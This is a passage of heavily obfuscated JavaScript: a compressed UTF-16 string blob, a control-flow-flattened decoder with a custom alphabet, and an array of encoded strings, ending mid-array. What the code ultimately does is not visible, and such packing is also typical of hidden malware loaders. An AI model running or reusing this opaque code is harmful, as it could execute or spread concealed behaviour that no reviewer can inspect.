1\u6AA1\u343B\u0880\u7C3B\u0AA0\x80\u3AF1\u222B\u202E\u0C4E\u23A5\u07D8\u4820\u06F1\u4026\u20C9\u0213\u3498\u1C10\u44DA\u65C1\u1467\u1194\u7A2E\u0600\u0F20\u2A36\u7D6A\u197D\u5CF4\u0281\u5CC0\u7290\u5B0A\u205E\u4CC3\u0354\u2014\u2863\u5332\u1FA7\u2082\\u0021\u6706\u4281\u0921\u2634\u5BC2\\u0061\u0187\u0A50\u2CD5\u4B64\u2020\u1114\u3D6D\u0F09\u5581\u16A2\u470B\u5BA5\u096A\u4860\u1100\u2CFD\u22A6\u612D\u4839\u5D30\u0190\u0E10\u5583\u3361\u143D\u5032\u4160\u02DF\u28C3\u4C12\u51BC\u5086\u21F5\u0430\u16B6\u38EB\u102D\u7C5E\xC5\xC6\u4F60\u25A1\u0223\u063F\u603C\u40DF\u04E8\u04FE\u18E5\u7F0F\u7045\u0108\u0210\u2AA0\u06F0\u18A1\u703D\u08DD\u01A8\u6372\u1AE0\u0502\u672F\u7434\u6103\x9C\u44C4\u62A1\u6320\u33FF\u0F41\u0C41\u0738\u1FF0\u2138\u46AF\u3E42\xB8\\u0058\u0300\u1674\u5E20\u6D22\u5486\u210F\u5384\u1051\u33A7\u163C\u5029\u3185\u46CF\u6CE8\u07A1\u1624\u3EA1\u1074\u0110\u3648\u1E60\u3778\u252F\u1021\u2312\u0178\u1380\u5DA3\u0FAE\u583C\u506A\u01EA\u4BF2\u2211\u3C6A\u6E2D\u3050\u611B\u53B4\u0520\u1764\u3923\\u0023\u40F9\xE3\u529F\u4E7E\u4325\u7A04\u07D5\u6E9C\\u0068\u0797\u14E1\u5570\u6C28\u472E\u7DD1\u26CA\u4DB0\u7D98\u742F\u69CC\u2EA8\u0100\u29FB\u29A1\u1727\u7A24\u04E3\u5C62\u4E20\u1749\u0813\u0A2F\u6D4D\u1073\u0320\u1168\u678D\u0826\u5DF2\u505A\u229E\u05BA\u36F8\u4889\u5CAB\u5BC8\u20E4\u01FF\u2A20\u08D9\u05E5\u5033\u316D\u398E\u0774\u02EE\u4063\u4C2F\u7E30\u2119\u5A70\u0E18\u2749\u1626\u117B\u2948\u012B\u0280\u1BC0\u55A1\u092D\u54DA\u50B5\u033C\xE2\u3FA1\u5FA6\u56F0\u14A4\u706F\u4708\u1C80\u6D6A\u2B88\u5FC2\\u005e\u0301\\u0050\u2768\u1B24\u743C\u3090\u657B\u09F1\u47D4\u63E0\u5A20\u4845\u20FF\u40E8\u0DD6\u3200\u302C\u7426\x83\u0898\\u0038\u0F60\u5EA3\u426F\u0C36\u6F10\u48FD\u0834\u60A0\u3E23\u2DF4\u5039\u10A5\u037A\u2FA9\u5025\u4A20\u0340\u6960\u1BE6\u4530\u2D7C\u4585\u202A\u1029\u39B4\u73F8\u0872\u3523\u36B8\u143F\u48B5\u02DE\u0AC3\u2761\u0226\u7A45\u4492\xA1\u4508\u0809\u0587\u0F2E\u304E\u3A3C\u01E3\u65E0\u3575\u4586\u1A2A\u306D\u0124\u06EE\u46CA\u10B2\u4627\u6028\xB7\u3977\u6840\u32A0\u536E\u64EB\u4D4A\u019F\u34E0\u0230\u2630\u02E4\u7EDE\u50B4\u0400\u0C90\u342D\u6AA7\u7A30\u2045\u3026\xEF\u01B4\u1823\u0E8F\u7027\xF3\u1A40\u0CC0\u3D21\u0A27\u1036\u449A\u05BA\u4068\u0954\u0E20\u5A20\u7031\u10F5\u2C0A\u02E0\u0720\u1225\u4F33\u44D4\u41CD\u09B0\u17EC\u4AA2\u5A0F\u0C28\\u003c\u026B\u27C0\u76A2\u3E20\u6C32\u402C\u20A5\u0358\u5120\u29A4\u252D\u1D3A\u4091\u02B4\u2E50\u3B9D\u0F27\u0C29\u403C\u0116\u0508\u1592\u41E1\u37AE\u0BCC\u1A1A\u09F7\u1340\u0BF3\\u0060\u2DED\u0835\u5078\u15C4\u1C80\u1D23\u23AD\u7C34\u20D1\u488C\u0C60\u14A0\u4C26\u394B\u3CC6\u629C\u07F4\u14B9\u5E32\u0BAD\u7C4D\u60AA\u0322\u0CC0\u0FB3\u346B\\u0038\u3088\u40F8\u01B0\u12E9\u6022\u3840\u482E\u3C7C\u016E\u2E49\u1DC1\u3722\u7033\x83\u41AE\u0100\u0D68\u6FE2\u7CAD\u7C4D\\u007e\u01EF\u0B7F\u1AB0\u4880\u25A9\u2F65\u0189\u023D\u0620\u336A\u4C2B\u5E3E\u2B1A\u4280\u0D75\u3C71\u7204\u5023\u607A\u01CA\u55E5\u1CE0\u0948\u1221\u1C34\u7282\u03E8\u0D1C\u0FA0\u47C4\u75AE\u6891\u41BF\u4641\u3700\u3B60\u2280\u7053\u7862\u432C\u04E0\u2494\u6A64\u3C39\u208D\u2447\u1540\u0414\u4D22\u302F\u7430\u0680\\u0042\u1300\u20A1\u0222\u187C\u513E\u013E\u0372\u1806\u7F23\u1922\u7E34\u20E7\u03E8\u0A60\u0491\u27E3\u732F\u209A\u6176\u013E\u2D68\u2922\u1847\u5334\\u0073\u0183\\u0042\u0B38\u0243\u282F\u749E\u250C\u36A9\u0140\u2621\u0C4D\u4540\u70B7\xFD\u2AC0\u0FA1\u4722\u483D\u443D\u2D30\u44D8\u0781\u4C22\u3EA0\u703B\u1062\u4225\u1EC8\u31E0\u2F24\u582A\u3075\u44B9\xD3\u47E0\u4DB1\u2FE1\u019C\u4718\u73E8\u69B0\u32A0\u0E27\u602B\u404B\u528D\u64E8\u0EF0\u4E9A\u3FBF\u2CCA\u3430\\u006a\u0430\u0AC1\u1351\u3433\\u0038\\u003c\u04E0\u1530\u3583\u4C2C\u1823\u4091\u0334\u0260\u3F32\u11C7\u46E9\u4044\u34C4\u04F1\u4422\u0B58\u2029\u14D6\u1841\u1948\u2A6A\u31A5\u1D23\u0825\u5041\u20C2\u043C\u08E2\u5423\u3F2D\u368E\xE2\u5860\u0BA0\u30E0\u2F6C\u0EE7\u2081\u5124\u27C0\u16A0\u52A1\u39C9\u3C30\u504E\u028F\u1748\u2B09\u3B52\u27E4\\u0048\u0208\u0608\u464E\u7352\u1029\u41AB\u20D8\u4168\u29C0\u1F99\u2C15\u2B72\u4061\u21EA\u4CEE\u1FF0\u5402\u5621\u5846\u40D4\u0300\u06CB\u08C1\xE6\u04F8\u5073\u01B9\u0488\u03D9\u26BA\u4625\u7030\u50D1\u17B8\u0513\u05C9\u5D27\u143C\u2982\u40A5\u02F2\u10BA\u4D12\u1425\u5BC3\u667C\u073C\u0CB4\u20A1\u62B6\u2025\u6073\u2D6C\\u0072\u05C8\u1CA3\u5441\xC4\u4847\u408B\u4D2F\u39B1\u62B0\u4A38\\u005e\u289C\u0380\u0DA2\xD0\u60A2\\u0053\u105A\xE5\u4B00\u40E0\u5787\u7F47\u0428\u0939\u2E85\u3EB5\u1D23\u5225\u40A9\u0902\u4A2E\u01D0\u38E1\u0142\u147C\u2949\u41F9\u2DF9\u4CEC\u3174\u0BA0\u7222\u4064\u4288\u0B82\u7F45\u4134\u6036\u0936\u41D5\u4F83\u1520\u66C2\u322B\u7340\u411A\u68D8\u0DCC\u7D20\u7FA8\u2AAB\u607E\u2619\u16D0\u01AE\u3761\u54AE\u4053\u289C\u2B14\u4F60\u0641\u0226\u3AF4\u542E\u24DC\u0548\u0C60\u3541\u5420\u7042\x8C\u0330\u0C28\u3340\u3E20\u2433\u7E64\u560F\u4540\u13F0\u3128\u6CEF\u404F\u7E66\u0B7E\u42F0\u0BA0\u4643\u323D\u2893\u71F5\u0810\u0380\u1F23\u7380\u1834\u60C6\u016C\u0EB5\u3094\u05E6\u66D7\u1B14\u55EC\\u0069\u0CAC\u71A1\u440D\u682B\u4062\u3904\u068D\u3FA0\u2ED6\u1A28\u278F\u61EA\u07BC\u1090\u2262\u1ACE\u5048\\u003b\u03B4\u0E50\u353D\u1420\u6C31\u3262\u661C\xA4\u0740\u2621\u4429\u3849\u2564\u41FA\u0EE8\u0555\u3420\u0C22\u285D\xA0\u10B2\u59B0\u7D61\u4B2D\u304A\\u004f\u2240\\u0032\u30E0\u7413\u78E0\u7E80\u387B\u5190\u0EF0\u63A0\u0FE9\u484F\xD8\u01A0\u030E\u0219\u0DE7\u4EC7\u6393\u5DF4\u0300\u19B0\u5C21\u64BB\u6DCC\u327C\u0330\u0550\u28E1\u1527\u5ECA\u7E43\u6289\u208F\u5BB6\u72A2\u1E2C\u642E\u2062\u40EE\u6E60\u3041\u4321\u6436\u6101\u6DE8\u041D\u27A0\u5FC2\u1026\u129C\u405C\x83\u5000\u0269\u6463\u22EC\u4064\u1A2D\u2F9F\u0D41\u7454\u5FA4\u1658\u303D\u6794\u040A\u23E1\u3722\u6336\u7042\u206D\u4370\u0C20\u6FE3\u454A\u72A2\u2A3F\u578B\u0100\u14A0\u124A\u54FC\u5049\u6084\u04C8\u1580\u0789\u70E2\u445A\u0540\u01F2\u5692\u4440\u2E27\u1428\u0F8A\u59A0\u0670\u1820\u5223\u17BB\u32AB\u20C2\u1394\u5FC0\u1820\u5126\u6BAC\u72FB\u41A6\u0244\u1D10\u3556\u502A\u2833\u6647\u6033\u6423\u2395\u20E0\u0C2B\u2D77\u0280\xF8\u5945\u3522\u0427\u7251\u206C\u030E\u46E0\u06E0\u50B7\u2A25\u2900\u505C\u068A\u0380\u6581\u442F\u202E\u7570\u49FA\xE4\u2E20\u4C27\u4820\u1054\u4094\u0531\u12A0\u0466\u01A3\\u0031\u10F2\u1579\u69B0\u0BF2\u10B5\u5234\u2974\u687E\u4F1C\u0AE4\u0820\u2025\u605E\u368A\u0285\u6B60\u3021\u5624\u083E\u3CC2\u221A\u75C4\u05A0\u5A60\u5EBD\u122F\x9A\u0168\u0C28\u2E6D\u2A56\u212C\u2098\u0A10\u0426\u1340\u4A7B\u0A2E\u48BF\u46A8\u02E2\u47A3\u3FC1\u2525\u6030\u0C84\u545E\u090D\u1FA2\u0F89\u1BA6\u1057\u7064\u4394\u082C\u25E1\u4323\u4230\u3893\u015A\u6B30\u1880\u2730\u3C2E\u5447\u20A0\u625C\u0BA0\u1B40\u2295\u5634\u36D8\u3858\u0750\u0ECD\u04A3\u686A\u3E32\u6D2E\u7B04\u0AA0\u0B7A\u4522\u0A22\u3875\u0126\u6A69\u5830\u5A20\u122F\u545D\u3A42\u23B4\u0C14\u1C61\u0AC5\u183B\u2D1B\u5A5B\u229B\u2740\u0C61\u5423\u0AC7\u20E3\\u0062\u0100\u3920\u6045\u0DC7\u6051\\u006a\u2529\u548D\u4AA0\u582C\u285A\\u0043\u371D\u5916\u73FA\u4622\u20A7\u2126\u60F2\xE4\u13C0\u16A1\u4221\u7877\u2D32\u4118\u0CC0\u282D\u36B7\u2344\u0F49\xFA\u2122\u0CC2\u0D19\u5D82\u29D3\u1230\u42FB\u6DB0\u2CF1\u59E6\u1E2A\u3022\u09DF\u07A3\u59B0\u1B40\u7829\u2927\\u0029\u1253\u1B6B\u0B61\u6145\u6C3A\u606C\u0197\u01E0\u03A0\u6574\u5AA1\u1770\u2308\xA6\u589E\u3041\u46A6\u1438\u3820\u30B5\u6977\u3890\u5ED4\u6CAC\u644D\u6070\u03B8\u0EA9\u1061\u3B26\u2035\u0947\u30F1\u3475\u487C\u3E94\u7822\u2CC2\u5627\u1306\u2BF6\u65E1\u62B0\u2637\\u0041\u441D\u03A7\u2BC4\u2161\u4ABA\u069B\u10A7\u73B4\u0B6A\u1821\u7E31\u7334\u7428\u0167\u777B\u3049\u2822\u5CC9\u383B\u109A\u4619\u0F44\u382B\u3727\u7A2B\u74A4\u40CE\u1638\u01A4\u683A\u2E26\u5246\u2573\\u0049\u0FBB\u2961\u1A25\u6031\u2A5B\u4188\u4DEC\u36BE\u6AFB\u7386\u72BB\u011E\u4155\u0858\u367A\u20B0\u17DC\u44A9\u010D\u01BE\u5300\u4D23\u208B\u2982\u6C96\u4284\u033E\u734A\u2E04\u6828\u6388\u0C30\u6482\u0F60\u0720\u0586\u1032\\u0060\u7128\u6C50\u10C0\u704E\u32F4\u404F\\u002f\u162C\u4DA0\u1E63\u2AC4\u0843\u3DED\u7718\u6F60\u2210\u7546\u3230\u3838\u0204\xB0\u1F62\u6660\u312D\u6ECD\u260D\u72A1\u1B60\u342D\u7C0D\u603B\u506C\u297B\u6B76\u11D1\u1020\u6424\u65D4\u06B8\u3AB0\u08D5\u11A1\u2326\u3535\u6625\u2DAE\u03A8\u1FE0\u3E23\u6B3E\u2277\xCB\u03F4\u1000\u0F39\u6AA6\u29B9\u484A\u19B9\u0190\u1569\u5421\u382C\u3858\u3296\u358A\u2F40\u3E15\u7C6D\u205B\u782C\u2044\u0430\u1F56\u4BD6\u7027\u7A64\u0448\u17E8\u0C20\u0CA1\u5DF7\u6BF2\u6052\u0B76\u04E7\u0542\u1D22\u4A2E\u0121\u2C30\u4309\u0A70\u1258\u3572\u4422\\u0055\u11B3\u2981\u45A2\u41E1\u622E\u282C\u4891\\u0060\xC2\u52A0\u1910\u6231\u76FD\u407C\u0384\u05C0\u7321\u0923\u459E\xEF\u60E1\u0788\u3480\u12E5\u6C2D\u4094\u1BB9\u6244\u13CD\u0618\u17A6\u0179\u0606\u4A70\u0A50\u25E8\u1134\u0332\u4288\u01DA\u0781\u5038\u27B0\u46A6\u2231\u5E1D\u07D9\u0E7E\u1F20\u620A\u2360\u3AC0\u0D8E\u0304\u0620\u72AB\u482C\u5045\u0CC6\\u0062\u0200\u1140\u10A0\u0C30\u1528\u0114\u013D\u2DB0\u7732\u102F\u2C42\u356B\u6340\u02D4\u3067\u4034\u2C20\u3091\u4106\u0593\u1D2A\u4CA2\u09F3\u604D\u25CE\u3300\u052C\u2529\u7AA0\u6C39\u2042\u1863\u4038\u0F34\u2E66\u4229\\u0038\u6540\u03E8\u0FB8\u0820\u15E6\u3F35\\u006a\u47CA\u1F38\u1780\u2298\u506C\u642B\u70DB\xE8\u0730\u2E21\u5C8E\u3DF7\u309E\u4108\u5250\u47A3\u5841\u1829\u3859\\u0059\u0240\\u0060\u2620\u4430\u3823\u408D\u20D8\u2838\u06A6\u0F89\u592A\u1834\u6091\u0394\u0861\u1C60\u3B42\u4838\u4087\u7060\u058C\u25B4\u71D0\u3C29\u2034\u4030\u7A14\u5929\u2D4D\u5FA7\u7823\u1865\u013A\u6670\u46E8\u66F7\u0C07\u072E\u410A\u42B8\u08B7\u1061\u5626\u6A3B\u396B\u0139\u443C\u1060\u5323\u6EE7\u1753\u2DF5\u70E0\u02F0\u0CF8\u2E24\u543B\u1046\u61AC\u12B1\u5F7D\u3D21\u586D\u5441\u20B0\u4481\u09F6\u40AA\u4624\u602D\u407A\u013F\u610E\u37D9\u4CA1\u022A\u2CCE\u6030\u43E7\u2CE2\u0DD1\u3B22\u4C31\u66EE\u4208\u0188\u1AA3\u4AA2\u5676\u0368\u6C3B\u3643\u4C88\u0C21\u1922\u5846\u6479\u4974\u2330\u1F70\u206C\u14A2\u78CE\u2112\u030C\u0540\u1DC0\u6222\u402D\u4074\xEE\u01D2\u1A60\u4BA1\u052A\u083B\u304A\u0DC8\u3156\u5860\u0F68\u05AB\u608D\u0788\xF8\u0BA0\u4082\u34C6\u1050\u589A\xD0\u6145\u2DE0\u3214\u643A\u345E\u65ED\u26DF\u1780\u71A2\u4A2B\u4CA4\u7AC1\u0162\u2120\u2AE0\u1E95\u1469\u686C\u41C1\u7421\u0376\u5C21\u0525\u603D\u0101\u708A\u649D\u25A8\u3227\u7BA9\u66FA\u1279\u1939\u0420\u1E20\u7D58\u5438\u011E\u4C8D\u4F43\u0830\u3E22\u48EB\u7F9C\u2D62\u71F0\u1D28\u5CC5\u43A2\u6036\u5621\u157B\u1552\u4BA1\u3050\u28D6\u3548\u4168\u02E6\u09A0\u426C\u4A0A\u1824\u40DB\u02CC\u0C70\u2D80\u014B\u5A3E\u20E7\u750D\u08F5\u446A\u4121\u188C\u045E\u02D3\u280A\u0AD0\u0846\u2282\u2275\\u006e\u416C\u630F\u3440\u4D20\u1261\u5845\u60D4\u4330\u0568\u0C7D\u74D1\u0E8C\u39CA\u2091\u15BA\u2B4A\u7D4B\u44B4\u44DC\u403C\u0100\u1F40\u04B2\u1EF1\u6427\u6D3E\\u0056\u0400\u0376\u4B48\u242E\u4045\u49D7\u0284\u0368\u1AA1\u6624\u3EAB\u4246\u10B1\u13CE\u1BC0\u6363\u3A2C\u403B\u3414\u033C\u0A5F\u25B3\u3025\u4333\u202F\\u0046\u4E64\u433E\u4C23\u0623\u7DC0\u188B\u0C20\u2430\u3C2B\xE3\u2837\u7F7D\u7456\u02B8\u1780\u3021\u202B\u2CAE\u0433\u1BB4\u0C28\u0421\u1A47\u7829\u51E4\u018F\u7658\u02D0\u16A2\u3AF7\u3957\u208C\u4280\u0148\u0C20\u7951\u7047\u4D1C\u7521\u40E4\u0AF9\u1F23\u3F25\u15A2\u2437\u107F\u5220\u1A66\u0944\u1CFB\u6B73\u01CC\u0280\u17E8\u6662\u415B\u2024\u1032\u4200\u2F79\u3921\u6626\u023A\u2E2C\u60C7\u6470\u0BF6\u1021\u3823\u63A8\u4D98\u1918\u6FF6\u6220\u70D2\u28A5\u645E\x8C\u4250\u0DB0\u2AD7\u14EF\u5630\u4BF2\u7258\u438E\u1C60\u5FB4\u5425\u6050\u7A60\u2198\u5F70\u5F3A\u01AC\u3FAB\u623E\u03B8\u06C4\u2961\u2520\u0C26\u233D\u017A\u2C30\u18C6\u6362\u2265\u194E\u6D30\\u0074\u4ACB\u14A0\u2CF3\u6278\\u0040\u4026\u0740\u0D38\u6D63\u3473\u7390\u60E4\u58BE\u2EF5\u3800\u0B3F\u182B\u467A\u2111\u7548\u10A4\u1891\u5381\u604E\u59E8\u5A41\u0B90\xF4\u4620\u2D35\u6874\u40A9\u0250\u1520\u3DFA\u072D\u42C2\\u0064\u4385\u4008\u2761\u6824\u7A28\u30CA\u12A5\u30F8\u13F0\u3BC3\u1423\u7A3A\u40C5\u03E8\u647F\u3649\u5B61\u59DA\u04DA\u4830\u6936\u03D9\u0ECC\u2946\u642D\u4DB8\u02C0\u0226\u6994\u12A1\u59C3\u306F\u06DC\u06E5\u1A18\u4B4F\u0A2D\u3307\u2DE8\u0108\u0CE8\u26E0\u666C\u033F\u04F0\u413E\xC3\u4760\u1C5A\u548C\u2855\u40E4\u0330\u0F60\u3794\u26D1\u78D4\u6030\\u0020\\u0044\u6027\u406B\u6D16\u0620\u1BC0\u4B45\u4426\u1033\\u0050\u73B2\u6315\u7651\u1A25\u0A73\\u0073\u01A0\u04E8\u1CB6\u5321\u10A1\u6038\u7089\u031F\u47D8\u25B3\u0F20\u4030\u325D\\u0040\u04E8\u1360\u4821\u01DC\u043C\\u0027\u3106\u5A80\u0720\u12A0\u05A8\u3A48\\u0040\u0226\u7580\u5FCD\u602B\u723A\u1B38\u6D95\u532E\u0914\u08FF\u3093\u2034\u3769\u5CF0\u049A\u1E20\u382F\u7965\u1BFC\u6973\u3BA6\u2421\u70FC\u4026\u4DFD\u41E9\u37E6\u74E0\u428E\u102C\\u0031\\u0020\u02F3\u7024\\u0020\\u0020\",fZx47_K,HVbGYy;j9NLqDY(fZx47_K=yms_lEf.decompressFromUTF16(K41Yrt),HVbGYy=fZx47_K.split(\"\\x7c\"),LlLLto1=qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return HVbGYy[K41Yrt[kPyBiVa[0x2]]]}))}());function JMv7jF(...LlLLto1){var K41Yrt,fZx47_K;function*HVbGYy(fZx47_K,HVbGYy,ndufEmb,AIdjLvO={gdLIXf:{}}){while(fZx47_K+HVbGYy+ndufEmb!==0xc5)with(AIdjLvO.fE8w8J||AIdjLvO)switch(fZx47_K+HVbGYy+ndufEmb){case 0xde:case 0xdc:for(LlLLto1[kPyBiVa[0x11]]=kPyBiVa[0x2];LlLLto1[kPyBiVa[0x11]]<LlLLto1[kPyBiVa[fZx47_K+-0x48]];LlLLto1[kPyBiVa[0x11]]++){LlLLto1[kPyBiVa[0x12]]=LlLLto1[kPyBiVa[fZx47_K+-0x4f]].indexOf(LlLLto1[kPyBiVa[fZx47_K+-0x42]][LlLLto1[kPyBiVa[0x11]]]);if(LlLLto1[kPyBiVa[HVbGYy+0x5a]]===-kPyBiVa[0x4])continue;if(LlLLto1[kPyBiVa[0x13]]<kPyBiVa[fZx47_K+-0x50]){LlLLto1[kPyBiVa[0x13]]=LlLLto1[kPyBiVa[0x12]]}else{j9NLqDY(LlLLto1[kPyBiVa[0x13]]+=LlLLto1[kPyBiVa[0x12]]*kPyBiVa[0x1b],LlLLto1[kPyBiVa[HVbGYy+0x5c]]|=LlLLto1[kPyBiVa[0x13]]<<LlLLto1[kPyBiVa[fZx47_K+-0x3d]],LlLLto1[kPyBiVa[fZx47_K+-0x3d]]+=(LlLLto1[kPyBiVa[0x13]]&kPyBiVa[fZx47_K+-0x22])>kPyBiVa[0x1a]?kPyBiVa[HVbGYy+0x5f]:kPyBiVa[0x18]);do{j9NLqDY(LlLLto1[kPyBiVa[0xd]].push(LlLLto1[kPyBiVa[0x14]]&kPyBiVa[0x16]),LlLLto1[kPyBiVa[fZx47_K+-0x3e]]>>=kPyBiVa[0xb],LlLLto1[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(LlLLto1[kPyBiVa[0x15]]>kPyBiVa[0x13]);LlLLto1[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(LlLLto1[kPyBiVa[HVbGYy+0x5b]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,HVbGYy+=0x3f,ndufEmb+=-0xf3);break}else{j9NLqDY(AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x112,HVbGYy+=0x3f,ndufEmb+=-0xa7);break}case 0x5f:j9NLqDY([AIdjLvO.gdLIXf.hRJFGN,AIdjLvO.gdLIXf.GCFqKt,AIdjLvO.gdLIXf._qnjbY]=[-0x6a,-0x35,0xd0],LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x4],LlLLto1[kPyBiVa[fZx47_K+0x66]]=\"\\x3a\\x6d\\x4d\\x4e\\x74\\x41\\x6b\\x70\\x65\\x45\\x56\\x4f\\x2f\\x26\\x6a\\x6c\\x39\\x34\\x38\\x24\\x52\\x62\\x68\\x6f\\x2a\\x35\\x5d\\x5e\\x67\\x64\\x47\\x5f\\x78\\x50\\x7d\\x75\\x22\\x6e\\x60\\x54\\x71\\x3e\\x49\\x3c\\x36\\x58\\x40\\x25\\x73\\x30\\x59\\x63\\x23\\x72\\x66\\x44\\x69\\x77\\x7e\\x3f\\x42\\x28\\x33\\x4c\\x43\\x2c\\x7a\\x21\\x2e\\x51\\x5b\\x2b\\x53\\x4a\\x55\\x48\\x5a\\x32\\x46\\x37\\x3b\\x4b\\x7c\\x31\\x3d\\x7b\\x79\\x61\\x57\\x29\\x76\",AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x87,HVbGYy+=-0x98,ndufEmb+=0xa0);break;case-0x89:case fZx47_K- -0xca:j9NLqDY(LlLLto1[kPyBiVa[HVbGYy+0xac]]=\"\"+(LlLLto1[kPyBiVa[0x2]]||\"\"),LlLLto1[kPyBiVa[0xa]]=LlLLto1[kPyBiVa[fZx47_K+0xfa]].length,AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x177,HVbGYy+=0x154,ndufEmb+=-0xb2);break;case-0xbb:case HVbGYy-0x139:j9NLqDY(LlLLto1[kPyBiVa[0x15]]=kPyBiVa[HVbGYy+-0xb6],LlLLto1[kPyBiVa[fZx47_K+0x274]]=-kPyBiVa[0x4],AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=0x2b3,HVbGYy+=-0x100,ndufEmb+=-0x56);break;default:case 0xcf:case 0xce:for(LlLLto1[kPyBiVa[0x11]]=kPyBiVa[fZx47_K+-0x58];LlLLto1[kPyBiVa[0x11]]<LlLLto1[kPyBiVa[fZx47_K+-0x50]];LlLLto1[kPyBiVa[0x11]]++){LlLLto1[kPyBiVa[0x12]]=LlLLto1[kPyBiVa[0x3]].indexOf(LlLLto1[kPyBiVa[0x10]][LlLLto1[kPyBiVa[0x11]]]);if(LlLLto1[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(LlLLto1[kPyBiVa[0x13]]<kPyBiVa[fZx47_K+-0x58]){LlLLto1[kPyBiVa[0x13]]=LlLLto1[kPyBiVa[fZx47_K+-0x48]]}else{j9NLqDY(LlLLto1[kPyBiVa[0x13]]+=LlLLto1[kPyBiVa[0x12]]*kPyBiVa[fZx47_K+-0x3f],LlLLto1[kPyBiVa[0x14]]|=LlLLto1[kPyBiVa[0x13]]<<LlLLto1[kPyBiVa[0x15]],LlLLto1[kPyBiVa[0x15]]+=(LlLLto1[kPyBiVa[HVbGYy+-0xac]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[fZx47_K+-0x42]);do{j9NLqDY(LlLLto1[kPyBiVa[0xd]].push(LlLLto1[kPyBiVa[0x14]]&kPyBiVa[0x16]),LlLLto1[kPyBiVa[0x14]]>>=kPyBiVa[0xb],LlLLto1[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(LlLLto1[kPyBiVa[0x15]]>kPyBiVa[HVbGYy+-0xac]);LlLLto1[kPyBiVa[HVbGYy+-0xac]]=-kPyBiVa[0x4]}}if(LlLLto1[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x8,HVbGYy+=-0xc8,ndufEmb+=0x86);break}else{j9NLqDY(AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x11a,HVbGYy+=-0xc8,ndufEmb+=0xd2);break}case HVbGYy- -0x9c:j9NLqDY(AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=0x72,HVbGYy+=-0x3f,ndufEmb+=0x16);break;case 0x28:j9NLqDY(LlLLto1[kPyBiVa[0xd]].push((LlLLto1[kPyBiVa[0x14]]|LlLLto1[kPyBiVa[0x13]]<<LlLLto1[kPyBiVa[0x15]])&kPyBiVa[0x16]),AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x112,ndufEmb+=0x4c);break;case HVbGYy-0xf:j9NLqDY([AIdjLvO.gdLIXf.hRJFGN,AIdjLvO.gdLIXf.GCFqKt,AIdjLvO.gdLIXf._qnjbY]=[0x1f,-0xb6,0xe5],AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,fZx47_K+=-0x144,HVbGYy+=0x5,ndufEmb+=0x1cf);break;case AIdjLvO.gdLIXf.GCFqKt+-0xc0:j9NLqDY(LlLLto1[kPyBiVa[HVbGYy+-0xab]]=[],LlLLto1[kPyBiVa[0x14]]=kPyBiVa[HVbGYy+-0xb6],AIdjLvO.fE8w8J=AIdjLvO.gdLIXf,ndufEmb+=0x74);break;case AIdjLvO.gdLIXf.hRJFGN+-0x34:case-0x30:case 0x10:return K41Yrt=!0x0,MASpgq4(LlLLto1[kPyBiVa[0xd]])}}j9NLqDY(K41Yrt=void 0x0,fZx47_K=HVbGYy(-0x63,-0x4,0xc6).next().value);if(K41Yrt){return fZx47_K}}function IqbxaWh(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=JMv7jF(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}j9NLqDY(K41Yrt={},fZx47_K=[\"\\u0040\\u0052\\u0063\\u0032\\u0075\\u007b\\u007b\\u0070\\u0062\\u0026\\u0067\\u0053\\u0063\\u005e\\u005b\\u0035\\u005e\\u0042\\u0059\\u005e\\u004f\\u0073\\u0021\\u0026\\u0078\\u0045\\u0063\\u007a\\u0044\\u005b\\u0067\\u0075\\u003e\\u002e\\u0065\\u0066\\u0062\\u0077\\u0062\\u0025\\u0040\\u004f\\u0026\\u007e\\u0071\\u002b\\u006a\\u005d\\u0060\\u0073\\u007c\\u0065\",LlLLto1(kPyBiVa[0x4]),LlLLto1(kPyBiVa[0x1]),\"\\x36\\x2f\\x4d\\x78\\x4f\\x59\\x2c\\x75\\x55\\x33\\x6b\\x2c\\x37\\x60\\x60\\x35\\x6b\\x4c\\x42\\x5f\\x7c\\x59\\x53\\x55\\x37\\x72\\x46\\x69\\x7b\\x42\\x43\\x22\\x61\\x4e\\x59\\x78\\x4c\\x72\\x29\\x3e\\x74\\x45\\x48\\x21\\x7a\\x35\\x76\\x22\\x73\\x77\\x4d\\x32\\x5d\\x4a\\x53\\x38\\x4d\\x42\\x35\\x2c\\x6d\",\"\\x7e\\x7d\\x4c\\x23\\x6a\\x77\\x3a\\x49\\x50\\x4c\\x7d\\x5e\\x50\\x53\\x50\\x22\\x4a\\x63\\x47\\x30\\x7c\\x60\\x23\\x43\\x25\\x72\\x60\\x44\\x3b\\x5e\\x42\\x64\\x76\\x33\\x51\\x23\\x46\\x55\\x2c\\x63\\x73\\x72\\x70\\x45\\x2a\\x4e\\x2a\\x3e\\x21\\x33\\x69\\x63\\x34\\x51\\x52\\x7e\\x79\\x43\\x63\",\"\\u0063\\u002c\\u005e\\u0055\\u003c\\u007c\\u0042\\u0079\\u0056\\u0033\\u004a\\u0072\\u0062\\u0053\\u0053\\u0038\\u0058\\u0077\\u0079\\u0070\\u003c\\u0030\\u0074\\u0022\\u002c\\u0066\\u004d\\u0048\\u0022\\u0053\\u0065\\u005d\\u0077\\u002b\\u0077\\u006b\\u0022\\u0075\\u0069\\u0071\\u0054\\u007e\\u0061\\u005b\\u0053\\u0073\\u0051\\u005f\\u005f\\u0077\\